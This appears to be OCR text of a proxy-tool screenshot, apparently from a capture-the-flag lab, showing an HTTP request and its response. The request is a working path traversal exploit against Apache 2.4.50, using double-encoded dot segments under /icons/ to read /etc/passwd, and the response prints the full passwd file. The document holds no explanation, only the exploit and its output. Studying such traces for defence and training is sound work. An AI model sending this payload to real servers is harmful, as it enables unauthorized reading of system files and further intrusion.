 Request
Pretty Raw Hex \n
1 GET
/icons/.%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32
%65/etc/passwd HTTP/1.1
2 Host: node5.buuoj.cn:28733
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Fri, 06 May 2022 14:36:36 GMT
10 If-None-Match: "8d-5de58c91a8500"
11 Priority: u=1
12
13
Response
Pretty Raw Hex Render CollectInfo \n
1 HTTP/1.1 200 OK
2 Date: Wed, 10 Jul 2024 07:27:46 GMT
3 Server: Apache/2.4.50 (Unix)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib
/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin